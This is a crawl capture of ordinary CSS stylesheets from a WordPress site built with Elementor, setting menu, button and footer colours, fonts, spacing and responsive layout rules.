

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public//elements/elementor-widget/css/vloops-wp-elementor-preview.css?ver=1768889954
body_size: -226
content:
.elementor-vloops-icon:before {
	content: '';
	display: inline-block;
	position: relative;
	background-image: url(../../../images/viral-loops-logo.svg);
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
	background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19135.css?ver=1719822051
body_size: 518
content:
.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-container{max-width:1399px;}.elementor-19135 .elementor-element.elementor-element-c526bd7:not(.elementor-motion-effects-element-type-background), .elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-c526bd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:11;}.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{margin-left:auto;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu .elementor-item{font-family:"League Spartan", Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:focus{color:#FFCB00;fill:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{color:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle:hover{color:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.highlighted{background-color:#450000ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"League Spartan", Sans-serif;font-weight:500;}.elementor-19135 .elementor-element.elementor-element-44a4a8c > .elementor-widget-container{padding:05px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-9be1d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:800;font-style:italic;line-height:15px;letter-spacing:1.6px;fill:#000000;color:#000000;background-color:#FCFD03;}@media(max-width:1024px){.elementor-19135 .elementor-element.elementor-element-c526bd7{margin-top:0px;margin-bottom:0px;padding:0px 40px 0px 40px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:75%;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;}}@media(max-width:767px){.elementor-19135 .elementor-element.elementor-element-c526bd7{padding:15px 20px 15px 20px;}.elementor-19135 .elementor-element.elementor-element-495b77a{width:40%;}.elementor-19135 .elementor-element.elementor-element-495b77a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-a4d2605 img{width:91%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:20%;}.elementor-19135 .elementor-element.elementor-element-87e0ded > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown .elementor-item, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:21px;padding-bottom:21px;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:40%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19135 .elementor-element.elementor-element-1e16138 .elementor-button{font-size:14px;padding:12px 10px 10px 10px;}}@media(min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:11.658%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:66.278%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:21.728%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19135 .elementor-element.elementor-element-495b77a{width:25%;}.elementor-19135 .elementor-element.elementor-element-87e0ded{width:50%;}.elementor-19135 .elementor-element.elementor-element-9be1d0b{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19132.css?ver=1719822051
body_size: 2245
content:
.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-35aad24:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F0404;}.elementor-19132 .elementor-element.elementor-element-35aad24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-35aad24 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-40cc075{text-align:left;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:53%;}.elementor-19132 .elementor-element.elementor-element-8de4522 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon{background-color:#A80074;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-repeater-item-28a5763.elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-3d7aea7 .elementor-widget-container{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:2px 0px 2px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b68eb63 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-019ab24 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-019ab24 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-fd07e89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-440b057 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-43649bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-dacc0db .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-b20aca5 .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-b20aca5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-5292027 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-0e5907d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1b43368 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c9df09b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-c9df09b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-a4c60ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-4a7f664 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-7d33432 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{color:#FFFFFF;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 17px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c69ea9e .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-00a573b .elementor-heading-title{color:#C7C8CE;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:bold;text-transform:uppercase;line-height:1.1em;letter-spacing:1.2px;}.elementor-19132 .elementor-element.elementor-element-00a573b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-c19708f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-99cb98b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-19132 .elementor-element.elementor-element-40d9183 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FCD840;}.elementor-19132 .elementor-element.elementor-element-e8cbce4:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-19132 .elementor-element.elementor-element-e8cbce4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-73px;margin-bottom:0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom .elementor-shape-fill{fill:#960000;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:127px;transform:translateX(-50%) rotateY(180deg);}.elementor-19132 .elementor-element.elementor-element-1334198{--spacer-size:50px;}.elementor-19132 .elementor-element.elementor-element-c58e98d:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#960000;}.elementor-19132 .elementor-element.elementor-element-c58e98d > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-c58e98d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-36d26d4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:76%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-150px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c{width:var( --container-widget-width, 104.386% );max-width:104.386%;--container-widget-width:104.386%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:-40px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{color:#FDE403;font-family:"Inter Tight", Sans-serif;font-size:22px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:30px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{color:#FFFFFF;font-family:"Inter Tight", Sans-serif;font-size:21px;font-weight:800;text-transform:uppercase;font-style:italic;line-height:37px;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{background-color:#E22121;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:17px;font-weight:400;line-height:29px;}.elementor-19132 